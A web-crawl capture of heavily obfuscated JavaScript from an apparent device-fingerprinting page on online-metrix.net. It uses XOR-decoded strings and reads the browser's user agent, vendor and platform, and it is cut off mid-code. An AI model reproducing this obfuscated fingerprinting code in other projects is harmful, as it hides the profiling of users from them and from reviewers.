}td_IQ(td_YJ);},function(td_wa){});}else{try{td_tI.oncomplete=function(td_dz){td_YJ[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(109,3)):null)]=td_a4(td_dz.target.result);
td_IQ(td_YJ);};}catch(td_E0){}}}catch(td_E0){}}function td_x7(td_F3){var td_Sk=[];var td_ej=td_F3[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(112,3)):null)]+td_F3[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(115,5)):null)]+td_F3[Number(360884).toString(30)]+td_F3[Number(1285914).toString(35)];
for(var td_JI=0;td_JI<td_ej.length;td_JI++){td_Sk.push(td_ej.charCodeAt(td_JI));}return new Uint8Array(td_Sk);}function td_mn(td_mr){var td_Tu=0;var td_BQ=new Uint8Array(td_mr);for(var td_K8=0;td_K8<td_BQ.length;
++td_K8){if(td_BQ[td_K8]===0){++td_Tu;}else{break;}}if(td_Tu===0){return td_mr;}else{td_BQ=td_BQ.slice(td_Tu);return td_BQ.buffer;}}function td_a4(td_Us){return Array.prototype.map.call(new Uint8Array(td_Us),td_bE).join("");
}function td_bE(td_rj){return(((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(120,2)):null)+td_rj.toString(16)).slice(-2);
}function td_pT(td_Mr){if(td_Mr[0]>="8"){return((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(122,2)):null)+td_bE(td_Mr.length/2+1)+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(120,2)):null)+td_Mr;
}else{return((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(122,2)):null)+td_bE(td_Mr.length/2)+td_Mr;
}}function td_pZ(td_cA){return((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(124,2)):null)+td_bE(td_cA.length/2)+td_cA;
}function td_IQ(td_ks){var td_Te=((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(126,8)):null)+td_ks[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(112,3)):null)]+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(134,10)):null)+td_ks[Number(360884).toString(30)]+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(144,10)):null)+td_ks[Number(1285914).toString(35)]+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(154,9)):null)+td_ks[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(103,6)):null)]+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(163,9)):null)+td_ks[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(109,3)):null)];
td_Te+=td_Ot?((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(172,7)):null):((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(179,7)):null);
var td_av=td_0W+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(186,4)):null)+td_0f.td_0F(td_Te,td_6w);
td_6X(td_av,document);}function td_6u(){td_0f.td_6P();td_0f.td_3O(document);td_f();td_Ot=true;td_0Z();}td_0f.td_4A.push(function(){var td_6h= new td_0f.td_2Q("[base64]");td_4q=(td_6h)?td_6h.td_f(205,16):null;td_6w=(td_6h)?td_6h.td_f(169,36):null;td_0W=(td_6h)?td_6h.td_f(0,169):null;td_2C=(td_6h)?td_6h.td_f(221,16):null;});td_6u();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/top_fp.html;CIS3SID=16B66128C46318B0118566CC1255EFBA?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=d7bac84a19942b90
body_size: 14715
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_0f=td_0f||{};td_0f.td_4w=function(td_Y,td_D){try{var td_E=[""];var td_O=0;for(var td_u=0;td_u<td_D.length;++td_u){td_E.push(String.fromCharCode(td_Y.charCodeAt(td_O)^td_D.charCodeAt(td_u)));td_O++;
if(td_O>=td_Y.length){td_O=0;}}return td_E.join("");}catch(td_v){return null;}};td_0f.td_2Q=function(td_q){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_q;this.td_d="";this.td_f=function(td_D,td_m){if(0===this.td_d.length){var td_f=this.td_c.substr(0,32);
var td_Z="";for(var td_J=32;td_J<td_q.length;td_J+=2){td_Z+=String.fromCharCode(parseInt(td_q.substr(td_J,2),16));}this.td_d=td_0f.td_4w(td_f,td_Z);}if(this.td_d.substr){return this.td_d.substr(td_D,td_m);
}};}catch(td_Q){}return null;};td_0f.td_5S=function(td_T){if(td_T===null||td_T.length===null||!String||!String.fromCharCode){return null;}var td_E=null;try{var td_i="";var td_m=[];var td_R=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_b=0;for(var td_u=0;td_u<td_T.length;++td_u){if(65+td_b>=126){td_b=0;}var td_Y=(td_R+td_T.charCodeAt(td_b++)).slice(-3);td_m.push(td_Y);}var td_P=td_m.join("");td_b=0;for(var td_u=0;td_u<td_P.length;
++td_u){if(65+td_b>=126){td_b=0;}var td_d=String.fromCharCode(65+td_b++);if(td_d!==[][[]]+""){td_i+=td_d;}}td_E=td_0f.td_4w(td_i,td_P);}catch(td_z){return null;}return td_E;};td_0f.td_2B=function(td_K){if(td_K===null||td_K.length===null){return null;
}var td_q="";try{var td_Z="";var td_P=0;for(var td_B=0;td_B<td_K.length;++td_B){if(65+td_P>=126){td_P=0;}var td_w=String.fromCharCode(65+td_P++);if(td_w!==[][[]]+""){td_Z+=td_w;}}var td_M=td_0f.td_4w(td_Z,td_K);
var td_X=td_M.match(/.{1,3}/g);for(var td_B=0;td_B<td_X.length;++td_B){td_q+=String.fromCharCode(parseInt(td_X[td_B],10));}}catch(td_A){return null;}return td_q;};td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362=new td_0f.td_2Q("\x64\x32\x65\x64\x38\x61\x66\x62\x32\x35\x32\x37\x34\x30\x35\x63\x62\x35\x33\x30\x66\x34\x38\x36\x61\x36\x66\x35\x66\x33\x36\x32\x34\x34\x37\x64\x33\x35\x33\x36\x31\x37\x34\x31\x32\x39\x33\x32\x36\x30\x37\x61\x34\x32\x35\x32\x34\x36\x35\x31\x31\x35\x32\x63\x33\x32\x36\x31\x31\x63\x31\x30\x32\x39\x36\x34\x36\x63\x37\x39\x31\x31\x35\x33\x31\x34\x35\x34\x34\x36\x36\x37\x35\x39\x34\x37\x30\x37\x35\x61\x32\x61\x31\x34\x35\x64\x31\x33\x30\x37\x34\x32\x37\x66\x35\x63\x35\x63\x35\x65\x37\x31\x35\x34\x35\x32\x30\x36\x34\x64\x37\x30\x35\x37\x35\x37\x30\x33\x37\x31\x35\x63\x35\x31\x34\x65\x37\x33\x30\x32\x35\x32\x32\x33\x35\x37\x35\x31\x37\x33\x34\x62\x37\x37\x30\x31\x30\x33\x37\x39\x32\x34\x30\x32\x30\x35\x35\x62\x37\x61\x36\x31\x31\x38\x37\x31\x35\x34\x35\x32\x30\x61\x32\x64\x36\x36\x36\x61\x35\x31\x32\x34\x34\x36\x35\x37\x34\x31\x31\x32\x35\x33\x31\x34\x36\x63\x30\x37\x35\x64\x35\x32\x35\x37\x31\x63\x36\x31\x30\x34\x30\x39\x34\x62\x31\x34\x30\x38\x30\x35\x37\x30\x34\x37\x35\x64\x34\x30\x34\x37\x35\x35\x34\x37\x33\x36\x32\x31\x37\x37\x34\x31\x35\x66\x31\x31\x34\x37\x35\x64\x34\x34\x33\x34\x37\x35\x32\x62\x35\x61\x30\x34\x35\x61\x35\x61\x35\x37\x33\x34\x34\x37\x30\x33\x30\x32\x35\x31\x30\x66\x32\x35\x30\x61\x34\x30\x35\x61\x35\x66\x35\x32\x37\x62\x35\x64\x35\x62\x30\x61\x33\x35\x35\x30\x35\x31\x37\x66\x30\x62\x35\x61\x35\x31\x36\x31\x30\x34\x35\x34\x34\x39\x37\x33\x31\x65\x35\x61\x37\x39\x36\x31\x32\x32\x35\x62\x31\x37\x30\x31\x35\x65\x30\x65\x31\x65\x32\x31\x34\x30\x35\x63\x37\x64\x36\x34\x36\x63\x35\x39\x35\x34\x30\x63\x32\x66\x35\x63\x31\x63\x37\x64\x30\x66\x34\x31\x35\x31\x37\x34\x31\x33\x35\x39\x31\x31\x34\x36\x30\x33\x34\x31\x37\x37\x34\x32\x31\x34\x35\x65\x30\x30\x33\x37\x35\x39\x30\x37\x30\x37\x31\x30\x35\x62\x36\x33\x35\x37\x34\x35\x34\x37\x35\x39\x35\x61\x30\x64\x30\x62\x37\x36\x35\x32\x35\x32\x32\x64\x37\x30\x37\x64\x37\x64\x30\x65\x35\x38\x31\x37\x34\x30\x30\x33\x34\x31\x35\x39\x34\x30\x32\x37\x35\x33\x30\x38\x30\x64\x35\x36\x30\x65\x32\x38\x30\x37\x34\x36\x34\x36\x35\x31\x35\x36\x34\x34\x35\x35\x37\x38\x33\x30\x32\x62\x37\x30\x37\x36\x34\x38\x31\x36\x35\x38\x35\x37\x34\x34\x30\x34\x34\x34\x32\x66\x37\x30\x32\x62\x35\x63\x35\x34\x35\x62\x30\x38\x35\x37\x33\x31\x31\x36\x35\x31\x30\x35\x30\x33\x30\x63\x34\x36\x34\x37\x34\x34\x37\x30\x35\x31\x35\x33\x35\x65\x30\x63\x32\x66\x35\x61\x34\x39\x35\x39\x30\x61\x35\x38\x35\x39\x36\x31\x30\x38\x35\x38\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x37\x66\x30\x34\x30\x37\x36\x66\x30\x38\x30\x38\x30\x36\x35\x64\x34\x32\x34\x31\x31\x37\x36\x34\x35\x38\x35\x61\x30\x64\x30\x37\x37\x34\x35\x64\x35\x34\x31\x34\x35\x62\x35\x31\x35\x32\x32\x65\x34\x36\x30\x33\x35\x62\x32\x34\x36\x30\x37\x32\x36\x31\x31\x31\x35\x63\x32\x61\x33\x37\x37\x34\x30\x38\x30\x38\x31\x37\x34\x61\x31\x35\x35\x33\x34\x35\x35\x39\x37\x63\x35\x63\x30\x64\x31\x37\x34\x64\x37\x31\x35\x63\x30\x37\x35\x37\x35\x33\x37\x34\x30\x34\x34\x34\x31\x34\x34\x63\x30\x66\x36\x33\x35\x65\x35\x64\x30\x61\x35\x37\x30\x63\x33\x34\x35\x30\x30\x65\x30\x38\x30\x37\x31\x64\x35\x63\x36\x32\x35\x38\x35\x30\x35\x39\x36\x35\x30\x32\x30\x36\x37\x39\x35\x61\x35\x65\x31\x33\x34\x63\x31\x38\x35\x37\x30\x30\x34\x34\x30\x35\x35\x64\x33\x31\x35\x61\x35\x38\x35\x36\x30\x62\x34\x35\x31\x36\x34\x34\x30\x39\x35\x31\x33\x31\x30\x62\x35\x63\x35\x31\x35\x64\x34\x30\x34\x37\x31\x30\x30\x64\x34\x64\x35\x33\x36\x32\x35\x61\x35\x65\x30\x32\x35\x62\x34\x66\x34\x35\x34\x31\x30\x65\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x31\x32\x35\x32\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x36\x31\x35\x64\x34\x33\x34\x31\x30\x32\x33\x35\x35\x63\x35\x64\x35\x34\x30\x39\x34\x33\x34\x62\x31\x36\x33\x32\x35\x33\x31\x34\x34\x33\x30\x33\x34\x31\x31\x36\x30\x30\x35\x34\x30\x32\x35\x36\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x36\x66\x36\x34\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x30\x36\x30\x38\x30\x36\x35\x31\x36\x31\x30\x66\x35\x62\x30\x32\x35\x63\x34\x31\x34\x31\x34\x34\x37\x66\x32\x30\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x30\x65\x30\x63\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x30\x64\x30\x64\x36\x31\x30\x38\x35\x38\x30\x32\x35\x61\x31\x31\x34\x30\x31\x36\x37\x63\x33\x30\x31\x32\x35\x31\x34\x61\x30\x38\x33\x36\x30\x66\x30\x63\x35\x36\x35\x61\x34\x35\x34\x34\x31\x34\x37\x33\x37\x30\x33\x34\x30\x62\x35\x62\x35\x37\x35\x66\x31\x31\x34\x37\x31\x38\x30\x35\x34\x66\x30\x37\x35\x37\x37\x38\x30\x37\x35\x30\x31\x36\x37\x64\x33\x37\x31\x32\x33\x64\x32\x39\x35\x39\x30\x32\x34\x36\x32\x64\x36\x31\x36\x32\x35\x62\x35\x39\x35\x30\x35\x66\x34\x32\x31\x30\x34\x32\x36\x35\x35\x62\x35\x66\x30\x38\x35\x31\x31\x38\x30\x30\x34\x66\x30\x36\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x31\x32\x33\x35\x30\x63\x35\x37\x30\x66\x30\x33\x34\x32\x30\x35\x31\x62\x30\x32\x36\x30\x35\x64\x35\x65\x35\x31\x30\x63\x31\x35\x34\x36\x31\x33\x36\x30\x30\x65\x35\x62\x35\x36\x35\x33\x34\x31\x30\x65\x34\x38\x30\x35\x33\x31\x35\x61\x35\x38\x35\x36\x30\x62\x34\x35\x31\x36\x34\x34\x36\x38\x30\x39\x30\x39\x30\x63\x35\x37\x31\x35\x30\x61\x31\x39\x30\x35\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x36\x34\x35\x30\x35\x39\x30\x66\x35\x33\x34\x36\x30\x34\x35\x36\x31\x64\x30\x36\x34\x37\x30\x61\x35\x39\x30\x62\x30\x62\x34\x66\x30\x66\x33\x31\x30\x62\x35\x63\x35\x31\x35\x64\x34\x30\x34\x37\x31\x30\x30\x34\x35\x32\x32\x66\x35\x34\x35\x30\x37\x39\x30\x38\x34\x30\x35\x64\x35\x61\x33\x37\x35\x66\x31\x35\x35\x63\x30\x39\x35\x64\x37\x39\x36\x31\x30\x64\x36\x32\x30\x34\x30\x30\x31\x38\x33\x39\x34\x36\x30\x62\x37\x64\x36\x36\x31\x32\x37\x38\x36\x34\x36\x32\x35\x63\x31\x30\x34\x32\x35\x62\x35\x63\x34\x34\x34\x36\x35\x35\x31\x38\x34\x30\x30\x30\x35\x61\x30\x66\x35\x31\x34\x36\x36\x36\x36\x34\x37\x65\x30\x62\x35\x30\x30\x66\x30\x31\x35\x62\x31\x35\x33\x64\x30\x64\x35\x30\x35\x66\x35\x37\x35\x34\x34\x30\x31\x30\x36\x36\x30\x32\x30\x34\x35\x34\x34\x31\x35\x39\x33\x34\x35\x31\x35\x35\x35\x39\x31\x35\x35\x33\x32\x38\x35\x61\x31\x32\x35\x61\x35\x30\x35\x62\x30\x37\x35\x33\x31\x31\x30\x64\x35\x37\x30\x66\x33\x62\x31\x31\x35\x33\x35\x33\x35\x33\x34\x35\x35\x64\x35\x32\x34\x37\x30\x32\x31\x34\x35\x30\x30\x39\x31\x66\x34\x39\x37\x36\x34\x61\x35\x37\x31\x37\x35\x33\x30\x33\x35\x31\x30\x31\x35\x36\x30\x63\x31\x64\x34\x62\x34\x32\x31\x30\x30\x32\x35\x65\x30\x38\x30\x38\x35\x38\x31\x64\x31\x61\x35\x62\x36\x37\x35\x63\x35\x66\x35\x62\x30\x36\x34\x64\x35\x63\x36\x33\x35\x31\x30\x32\x34\x37\x34\x63\x34\x34\x30\x38\x35\x38\x30\x31\x35\x63\x33\x36\x35\x32\x35\x32\x31\x32\x33\x63\x34\x32\x30\x39\x30\x35\x34\x63\x30\x37\x30\x39\x31\x30\x35\x66\x36\x33\x35\x37\x34\x35\x34\x37\x35\x39\x35\x61\x30\x64\x32\x33\x35\x62\x35\x37\x34\x32\x30\x39\x35\x64\x35\x63\x31\x36\x35\x30\x30\x65\x31\x36\x34\x64\x34\x36\x36\x30\x35\x33\x35\x35\x30\x62\x35\x37\x34\x35\x32\x32\x35\x34\x31\x34\x30\x33\x30\x63\x34\x36\x31\x35\x37\x62\x35\x34\x35\x62\x35\x65\x34\x36");
var td_0f=td_0f||{};var td_o=0;var td_N=1;var td_U=2;var td_S=3;var td_Z=4;td_0f.td_6j=td_o;var td_2V={td_0y:function(){if(typeof navigator!==[][[]]+""){this.td_G(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_G:function(td_H,td_k,td_I,td_e,td_g){this.td_E=[{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(0,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(5,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(14,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(19,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(23,11)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(44,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(53,4)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(57,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(60,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(65,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(69,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(76,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(82,9)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(82,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(91,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(120,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(140,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(147,8)):